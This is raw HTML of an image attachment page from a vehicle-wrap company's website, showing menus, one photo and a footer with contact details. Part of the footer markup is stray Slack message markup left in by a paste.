						<div class="elementor-element elementor-element-a0b80e0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a0b80e0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a0b80e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5540"><a class="elementor-item">Wraps</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://updogwraps.com/fleet-wraps/" class="elementor-sub-item">Fleet Graphics</a></li>
	<li class="wraps-menu-navigation menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://updogwraps.com/car-wraps/" class="elementor-sub-item">Car Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://updogwraps.com/truck-wraps/" class="elementor-sub-item">Truck Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://updogwraps.com/suv-wraps/" class="elementor-sub-item">SUV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://updogwraps.com/van-wraps/" class="elementor-sub-item">Van Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://updogwraps.com/trailer-wraps/" class="elementor-sub-item">Trailer Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://updogwraps.com/rv-wraps/" class="elementor-sub-item">RV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://updogwraps.com/boat-wraps/" class="elementor-sub-item">Boat Wraps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://updogwraps.com/services/store-fronts/" class="elementor-item">Store Fronts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://updogwraps.com/services/signs/" class="elementor-item">Signs &#038; Banners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5241"><a href="/gallery" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://updogwraps.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://updogwraps.com/about/" class="elementor-item">What&#8217;s UpDog?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://updogwraps.com/contact/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a target="_blank" href="https://www.paypal.com/ppcreditapply/da/us/lander?p=ppcdalpBAUNI&#038;t=ppcdaltMerchEmailBanner" class="elementor-sub-item">Financing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://updogwraps.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a0b80e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5540"><a class="elementor-item" tabindex="-1">Wraps</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://updogwraps.com/fleet-wraps/" class="elementor-sub-item" tabindex="-1">Fleet Graphics</a></li>
	<li class="wraps-menu-navigation menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://updogwraps.com/car-wraps/" class="elementor-sub-item" tabindex="-1">Car Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://updogwraps.com/truck-wraps/" class="elementor-sub-item" tabindex="-1">Truck Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://updogwraps.com/suv-wraps/" class="elementor-sub-item" tabindex="-1">SUV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://updogwraps.com/van-wraps/" class="elementor-sub-item" tabindex="-1">Van Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://updogwraps.com/trailer-wraps/" class="elementor-sub-item" tabindex="-1">Trailer Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://updogwraps.com/rv-wraps/" class="elementor-sub-item" tabindex="-1">RV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://updogwraps.com/boat-wraps/" class="elementor-sub-item" tabindex="-1">Boat Wraps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://updogwraps.com/services/store-fronts/" class="elementor-item" tabindex="-1">Store Fronts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://updogwraps.com/services/signs/" class="elementor-item" tabindex="-1">Signs &#038; Banners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5241"><a href="/gallery" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://updogwraps.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://updogwraps.com/about/" class="elementor-item" tabindex="-1">What&#8217;s UpDog?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://updogwraps.com/contact/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a target="_blank" href="https://www.paypal.com/ppcreditapply/da/us/lander?p=ppcdalpBAUNI&#038;t=ppcdaltMerchEmailBanner" class="elementor-sub-item" tabindex="-1">Financing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://updogwraps.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		

<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">IMG_0166(1)</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-6361" class="post-6361 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p class="attachment"><a href='https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661-300x200.jpg 300w, https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661-768x512.jpg 768w, https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661-900x600.jpg 900w, https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661-600x400.jpg 600w, https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
									</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="true">
							</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>		<footer data-elementor-type="footer" data-elementor-id="5368" class="elementor elementor-5368 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fd480a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd480a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7267aad" data-id="7267aad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02f3778 elementor-widget elementor-widget-heading" data-id="02f3778" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ABOUT US
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b261533 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b261533" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://updogwraps.com">
			<img width="283" height="100" src="https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png" class="attachment-full size-full wp-image-1562" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a9b4e7e elementor-widget elementor-widget-text-editor" data-id="a9b4e7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>UpDog is a company that brings print, web, branding, promotion and marketing services to local businesses. We provide a simple single-source solution to a group of complex products and services in order to create brand awareness.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c583e1" data-id="9c583e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c79433 elementor-widget elementor-widget-heading" data-id="9c79433" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c8ad20 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4c8ad20" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-overline e--animation-fade">
				<ul id="menu-1-4c8ad20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://updogwraps.com/cities-we-serve/" class="elementor-item">Cities we serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://updogwraps.com/faq/" class="elementor-item">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://updogwraps.com/services/" class="elementor-item">Services</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c8ad20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://updogwraps.com/cities-we-serve/" class="elementor-item" tabindex="-1">Cities we serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://updogwraps.com/faq/" class="elementor-item" tabindex="-1">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://updogwraps.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-112905d" data-id="112905d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f36f2f8 elementor-widget elementor-widget-heading" data-id="f36f2f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">RECENT POSTS
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-716781a elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="716781a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-6570 post type-post status-publish format-standard category-branding-marketing category-graphic-design category-wraps" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/how-to-design-an-effective-vehicle-wrap-for-your-brand/" >
				How to Design an Effective Vehicle Wrap for Your Brand			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3531 post type-post status-publish format-standard has-post-thumbnail category-wraps tag-advertising tag-billboards tag-branding tag-car-wrap tag-roi tag-vehicle-wrap tag-wrap-cost" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/roi-wraps-versus-billboards/" >
				What is the ROI on wraps versus billboards?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3479 post type-post status-publish format-standard has-post-thumbnail category-wraps tag-car-wrap tag-color-enhancing tag-customization tag-graphic-design tag-texture tag-trailer-wrap tag-vehicle-wrap" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/2017-18-trends-vehicle-wrapping/" >
				2017-18 Trends in Vehicle Wrapping			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3286 post type-post status-publish format-standard has-post-thumbnail category-wraps tag-wrap-cost" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/much-vehicle-wrap-cost/" >
				How Much Does a Vehicle Wrap Cost?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2929 post type-post status-publish format-standard has-post-thumbnail category-wraps category-branding-marketing category-projects" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/5-good-reasons-wrap-vehicle/" >
				5 Good Reasons to Wrap Your Vehicle			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-de996ca" data-id="de996ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6d0d elementor-widget elementor-widget-heading" data-id="f5e6d0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT INFO
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-942d499 elementor-widget elementor-widget-text-editor" data-id="942d499" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Toll Free<br>800.393.6802<br>Local<br>909.498.4416<br>FAX #:<br>909.689.0039<br>Address:<br></p>
<div aria-setsize="-1" tabindex="0" role="listitem" data-qa="virtual-list-item" data-item-key="1689183790.857219" style="box-sizing: inherit; position: absolute; width: 1046px; outline-style: none; outline-width: 0px; color: rgb(29, 28, 29); font-family: Slack-Lato, Slack-Fractions, appleLogo, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: common-ligatures; font-variant-caps: normal; font-weight: 400; background-color: rgb(255, 255, 255); top: 862.984px;">
<div role="presentation" data-qa="message_container" data-qa-unprocessed="false" data-qa-placeholder="false" style="box-sizing: inherit; background: rgba(var(--sk_foreground_min_solid,248,248,248),1); overflow-wrap: break-word; user-select: text; font-size: 15px; line-height: 1.46668;">
<div role="document" aria-roledescription="message" data-qa-hover="true" style="box-sizing: inherit;">
<div style="box-sizing: inherit; position: relative;">
<div style="box-sizing: inherit; display: flex; padding: 8px 20px;">
<div role="presentation" data-qa="message_content" style="box-sizing: inherit; flex: 1 1 0px; margin: -12px -8px -16px -16px; min-width: 0px; padding: 8px 8px 8px 16px;">
<div style="box-sizing: inherit; max-width: none; margin-bottom: 4px;">
<div data-qa="message-text" style="box-sizing: inherit; max-width: none; overflow-wrap: break-word;">
<div data-qa="block-kit-renderer" style="box-sizing: inherit; width: 962px;">
<div style="box-sizing: inherit; display: flex;">
<div dir="auto" style="box-sizing: inherit; counter-reset: list-0 0 list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; overflow-y: hidden; user-select: text; width: 962px; font-size: 15px; line-height: 1.46668;">
<div style="box-sizing: inherit; counter-reset: list-0 0 list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0;">1040 Nevada Street<br style="box-sizing: inherit;">Suite 302</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div role="group" style="box-sizing: inherit; display: inline-flex; position: absolute; right: 17px; top: -28px; z-index: 1;">
<div role="group" aria-label="Message actions" data-qa="message-actions" style="box-sizing: inherit; --saf-0: rgba(var(--sk_foreground_low,29,28,29),0.13); background: rgba(var(--sk_primary_background,255,255,255),1); border: unset; border-radius: 0.375em; box-shadow: 0 0 0 1px var(--saf-0),0 1px 3px 0 #00000014; display: flex; line-height: 1; margin-left: 8px; padding: 2px;"><button aria-label="Add reaction…" aria-keyshortcuts="r" data-qa="add_reaction" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;reaction&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M15.5 1a.75.75 0 0 1 .75.75v2h2a.75.75 0 0 1 0 1.5h-2v2a.75.75 0 0 1-1.5 0v-2h-2a.75.75 0 0 1 0-1.5h2v-2A.75.75 0 0 1 15.5 1Zm-13 10a6.5 6.5 0 0 1 7.166-6.466.75.75 0 0 0 .152-1.493 8 8 0 1 0 7.14 7.139.75.75 0 0 0-1.492.152A6.525 6.525 0 0 1 15.5 11a6.5 6.5 0 1 1-13 0Zm4.25-.5a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5Zm4.5 0a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5ZM9 15c1.277 0 2.553-.724 3.06-2.173.148-.426-.209-.827-.66-.827H6.6c-.452 0-.808.4-.66.827C6.448 14.276 7.724 15 9 15Z" clip-rule="evenodd"></path></svg></button><button aria-label="Reply in thread" aria-keyshortcuts="t" data-qa="start_thread" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;comment&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M10 3a7 7 0 1 0 3.394 13.123.75.75 0 0 1 .542-.073l2.794.68-.68-2.794a.75.75 0 0 1 .073-.542A7 7 0 0 0 10 3Zm-8.5 7a8.5 8.5 0 1 1 16.075 3.859l.904 3.714a.75.75 0 0 1-.906.906l-3.714-.904A8.5 8.5 0 0 1 1.5 10ZM6 8.25a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5A.75.75 0 0 1 6 8.25ZM6.75 11a.75.75 0 0 0 0 1.5h4.5a.75.75 0 0 0 0-1.5h-4.5Z" clip-rule="evenodd"></path></svg></button><button aria-label="Forward message…" aria-keyshortcuts="s" data-qa="share_message" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;share&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M10.457 2.56a.75.75 0 0 1 .814.15l7 6.75a.75.75 0 0 1 0 1.08l-7 6.75A.75.75 0 0 1 10 16.75V13.5H6c-1.352 0-2.05.389-2.43.832-.4.465-.57 1.133-.57 1.918a.75.75 0 0 1-1.5 0V14c0-2.594.582-4.54 2-5.809C4.898 6.941 6.944 6.5 9.5 6.5h.5V3.25c0-.3.18-.573.457-.69ZM3.052 12.79C3.777 12.278 4.753 12 6 12h4.75a.75.75 0 0 1 .75.75v2.235L16.67 10 11.5 5.015V7.25a.75.75 0 0 1-.75.75H9.5c-2.444 0-4.023.434-5 1.309-.784.702-1.29 1.788-1.448 3.481Z" clip-rule="evenodd"></path></svg></button><button aria-label="Save for later" aria-pressed="false" aria-keyshortcuts="a" data-qa="later" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;later&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M4.25 4.25A2.75 2.75 0 0 1 7 1.5h6a2.75 2.75 0 0 1 2.75 2.75v12.793c0 1.114-1.346 1.671-2.134.884L10 14.31l-3.616 3.616c-.788.787-2.134.23-2.134-.884V4.25ZM7 3c-.69 0-1.25.56-1.25 1.25v12.19l3.649-3.65a.85.85 0 0 1 1.202 0l3.649 3.65V4.25C14.25 3.56 13.69 3 13 3H7Z" clip-rule="evenodd"></path></svg></button><button aria-label="More actions" aria-haspopup="menu" aria-expanded="false" data-qa="more_message_actions" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;more_actions&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M10 5.5A1.75 1.75 0 1 1 10 2a1.75 1.75 0 0 1 0 3.5Zm0 6.25a1.75 1.75 0 1 1 0-3.5 1.75 1.75 0 0 1 0 3.5Zm-1.75 4.5a1.75 1.75 0 1 0 3.5 0 1.75 1.75 0 0 0-3.5 0Z" clip-rule="evenodd"></path></svg></button></div>
</div>
</div>
</div>
</div>
</div>
<div aria-setsize="-1" tabindex="-1" role="listitem" data-qa="virtual-list-item" data-item-key="1689183800.082009" style="box-sizing: inherit; position: absolute; width: 1046px; color: rgb(29, 28, 29); font-family: Slack-Lato, Slack-Fractions, appleLogo, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: common-ligatures; font-variant-caps: normal; font-weight: 400; background-color: rgb(255, 255, 255); top: 914.984px;">
<div role="presentation" data-qa="message_container" data-qa-unprocessed="false" data-qa-placeholder="false" style="box-sizing: inherit; background: rgba(var(--sk_primary_background,255,255,255),1); overflow-wrap: break-word; user-select: text; font-size: 15px; line-height: 1.46668;">
<div role="document" aria-roledescription="message" data-qa-hover="true" style="box-sizing: inherit;">
<div style="box-sizing: inherit; position: relative;">
<div style="box-sizing: inherit; display: flex; padding: 8px 20px;">
<div role="presentation" style="box-sizing: inherit; display: flex; flex-shrink: 0; margin-right: 8px;"></div>
</div>
</div>
</div>
</div>
</div>
<p>1040 Nevada Street Suite 302,<br>Redlands, CA 92374</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e304fd3" data-id="e304fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
